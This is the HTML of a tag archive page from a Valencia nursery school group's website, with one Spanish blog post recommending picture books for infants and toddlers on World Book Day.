href="https://xicotets.es/" class="raven-menu-item raven-link-item "><i style="font-size:1.6em;" class="wpmi__icon wpmi__position-before wpmi__align-top wpmi__size-1.6 dashicons dashicons-admin-home"></i>Inicio</a></li></ul></div></nav></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1989221" data-id="1989221" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5193dfa raven-nav-menu-align-right raven-nav-menu-stretch raven-breakpoint-mobile raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="5193dfa" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-5193dfa" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-5193dfa" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></div></nav></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-40c0019" data-id="40c0019" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-50d0bd7 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="50d0bd7" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div class="elementor-widget-container"><div class="jupiterx-widget widget_nav_menu"><div class="jupiterx-widget-content"><div class="menu-centros-container"><ul id="menu-centros-1" class="jupiterx-widget-nav-menu-vertical"><li class="open_sidemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a href="#" title="Open SideMenu"><i style="font-size:2em;color:#6fabbc" class="wpmi__icon wpmi__label-1 wpmi__position-before wpmi__align-middle wpmi__size-2 fa fa-info-circle "></i></a></li></ul></div></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-317622b elementor-hidden-desktop elementor-hidden-tablet elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="317622b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;98f99f9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ad7c7e0" data-id="ad7c7e0" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-253940f elementor-widget elementor-widget-raven-site-logo" data-id="253940f" data-element_type="widget" data-widget_type="raven-site-logo.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><div class="raven-site-logo raven-site-logo-customizer"> <a class="raven-site-logo-link" href="https://xicotets.es"> <picture><img src="https://xicotets.es/wp-content/uploads/2020/03/logo-xicotets-centro-educacion-infantil.png" alt="Xicotets - Centros de educación infantil" data-no-lazy="1" /></picture> </a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-588ae0d" data-id="588ae0d" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-831b52f raven-nav-menu-align-right raven-nav-menu-stretch raven-breakpoint-mobile raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="831b52f" data-element_type="widget" data-settings="{&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:17,&quot;sizes&quot;:[]},&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-831b52f" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-831b52f" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></div></nav></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-482750b" data-id="482750b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-715145a elementor-widget elementor-widget-wp-widget-nav_menu" data-id="715145a" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div class="elementor-widget-container"><div class="jupiterx-widget widget_nav_menu"><div class="jupiterx-widget-content"><div class="menu-centros-container"><ul id="menu-centros-2" class="jupiterx-widget-nav-menu-vertical"><li class="open_sidemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a href="#" title="Open SideMenu"><i style="font-size:2em;color:#6fabbc" class="wpmi__icon wpmi__label-1 wpmi__position-before wpmi__align-middle wpmi__size-2 fa fa-info-circle "></i></a></li></ul></div></div></div></div></div></div></div></div></div></div></section></div></div></div></header><main id="jupiterx-main" class="jupiterx-main"><div class="jupiterx-main-header"><div class="container"><h1 class="jupiterx-archive-title jupiterx-archive-header-post-title">Etiqueta: <span>dia</span></h1><ol class="breadcrumb" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-item" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><a href="https://xicotets.es" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1"/></li><li class="breadcrumb-item active" aria-current="page" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><span itemprop="name">Archivos de etiquetas: dia</span><meta itemprop="position" content="2"/></li></ol></div></div><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-12"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog"><article id="2951" class="jupiterx-post jupiterx-post-loop post-2951 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-campolivar tag-dia tag-infantil tag-lectura tag-libro tag-mundial tag-valencia tag-xicotets" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><header class="jupiterx-post-header"><h2 class="jupiterx-post-title" itemprop="headline"><a href="https://xicotets.es/libros-infantiles-imprescindibles/" title="Libros infantiles imprescindibles." rel="bookmark">Libros infantiles imprescindibles.</a></h2></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-image"><a href="https://xicotets.es/libros-infantiles-imprescindibles/" title="Libros infantiles imprescindibles." data-object-fit="cover"><picture ><source media="(max-width: 480px)" data-srcset="https://xicotets.es/wp-content/uploads/jupiterx/images/libro-02-scaled-2b5cd91.jpg"/><source media="(max-width: 800px)" data-srcset="https://xicotets.es/wp-content/uploads/jupiterx/images/libro-02-scaled-86441a7.jpg"/><noscript><img width="2560" height="771" src="https://xicotets.es/wp-content/uploads/2018/04/libro-02-scaled.jpg" alt="dia del libro xicotets" itemprop="image"/></noscript><img class="lazyload" width="2560" height="771" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%202560%20771%22%3E%3C/svg%3E' data-src="https://xicotets.es/wp-content/uploads/2018/04/libro-02-scaled.jpg" alt="dia del libro xicotets" itemprop="image"/></picture></a></div><div class="jupiterx-post-content clearfix" itemprop="text"><p>Ayer fue el <strong>día mundial del libro</strong> y no hay mejor forma de celebrarlo que iniciar a nuestros pequeños en el fascinante mundo de la lectura. Contarles un cuento es una forma fantástica de crear un vínculo emocional con ellos y, cómo no, de ayudarles a dormir.</p><p>Por eso os vamos a dejar varias recomendaciones de libros dependiendo de su edad.</p><p>Para los más peques (0 – 1 años):</p><p>&#8211; <strong> “El pececito” Panini Books</strong>: Es un libro de plástico que se convertirá en el compañero de tu peque y con el que podrán meterse hasta en la bañera.</p><p>&#8211; <strong>“Un libro”, Ed. Kókinos</strong>: Con un pequeño punto amarillo, este libro consigue una experiencia interactiva genial. Sencillo y cautivador, os encantará tanto a vosotros como a vuestros bebés.</p><p>Para los que empiezan a hacerse mayores (2 – 3 años):</p><p>&#8211; <strong> “El monstruo de los colores”</strong>, <strong>Ed. Flamboyant</strong>: Este libro nos ayudará a enseñar a nuestros Xicotets a reconocer y diferenciarlas principales emociones de una forma divertida.</p><p>&#8211;  <strong>“El pollo Pepe”, Ed. SM</strong>: Todo un éxito en ventas por su sencillez, sus frases cortas y los pop up que cautivan a los niños. Muchas madres afirman que es el favorito de sus hijos.</p><p>Esperamos que estos libros encanten a nuestros Xicotets.</p></div><div class="jupiterx-post-tags"><div class="jupiterx-post-tags-row"> <a class="btn btn-light" href="https://xicotets.es/tag/campolivar/" rel="tag">campolivar</a> <a class="btn btn-light" href="https://xicotets.es/tag/dia/" rel="tag">dia</a> <a class="btn btn-light" href="https://xicotets.es/tag/infantil/" rel="tag">infantil</a> <a class="btn btn-light" href="https://xicotets.es/tag/lectura/" rel="tag">lectura</a> <a class="btn btn-light" href="https://xicotets.es/tag/libro/" rel="tag">libro</a> <a class="btn btn-light" href="https://xicotets.es/tag/mundial/" rel="tag">mundial</a> <a class="btn btn-light" href="https://xicotets.es/tag/valencia/" rel="tag">valencia</a> <a class="btn btn-light" href="https://xicotets.es/tag/xicotets/" rel="tag">xicotets</a></div></div></div></article></div></div></div></div></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div data-elementor-type="footer" data-elementor-id="234" class="elementor elementor-234"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-9515cba elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9515cba" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f880446&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d7d06a" data-id="3d7d06a" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-e91b565 elementor-widget elementor-widget-text-editor" data-id="e91b565" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>¿Quieres tener toda la información de nuestros centros en tu mano?</p></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a61fac" data-id="4a61fac" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-4089d68 elementor-widget elementor-widget-jet-button" data-id="4089d68" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container"> <a class="jet-button__instance jet-button__instance--icon- hover-effect-1" href="https://xicotets.es/wp-content/uploads/2022/09/xicotets_dossier_informativo.pdf" target="_blank"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal"> <span class="jet-button__label">Descarga el dossier</span></div><div class="jet-button__state jet-button__state-hover"> <span class="jet-button__label">Descarga el dossier</span></div> </a></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-f120bbb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f120bbb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;https:\/\/jupiterx.artbees.net\/kindergarten\/wp-content\/uploads\/sites\/332\/2019\/11\/footer-big-shape.png&quot;,&quot;id&quot;:&quot;49&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c23c740&quot;,&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;https:\/\/jupiterx.artbees.net\/kindergarten\/wp-content\/uploads\/sites\/332\/2019\/11\/transparent-2.png&quot;,&quot;id&quot;:&quot;239&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:0,&quot;jet_parallax_layout_bg_y&quot;:&quot;70&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;contain&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0c3689" data-id="a0c3689" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-f7a39e6 elementor-widget elementor-widget-heading" data-id="f7a39e6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">Valencia</h5></div></div><div class="elementor-element elementor-element-8638840 elementor-mobile-align-center elementor-align-left alinea1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8638840" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://www.google.es/maps/place/Calle+Cirilo+Amor%C3%B3s,+27,+46004+Valencia/@39.4671404,-0.3746734,17z/data=!3m1!4b1!4m5!3m4!1s0xd6048b5a810f2b5:0xc7233491ef584204!8m2!3d39.4671363!4d-0.3724847" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-marker-alt"></i> </span> <span class="elementor-icon-list-text">C/ Cirilo Amorós, 27 • 46004 Valencia</span> </a></li><li class="elementor-icon-list-item"> <a href="mailto:valencia@xicotets.es"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-envelope"></i> </span> <span class="elementor-icon-list-text">valencia@xicotets.es</span> </a></li><li class="elementor-icon-list-item"> <a href="tel:963943461"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-alt"></i> </span> <span class="elementor-icon-list-text">Teléfono: 963 943 461</span> </a></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1b23c95" data-id="1b23c95" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-09585cc elementor-widget elementor-widget-raven-site-logo" data-id="09585cc" data-element_type="widget" data-widget_type="raven-site-logo.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><div class="raven-site-logo raven-site-logo-customizer"> <a class="raven-site-logo-link" href="https://xicotets.es"> <picture><img src="https://xicotets.es/wp-content/uploads/2020/03/logo-xicotets-centro-educacion-infantil.png" alt="Xicotets - Centros de educación infantil" data-no-lazy="1" /></picture> </a></div></div></div></div><div class="elementor-element elementor-element-81ac3a9 elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="81ac3a9" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div 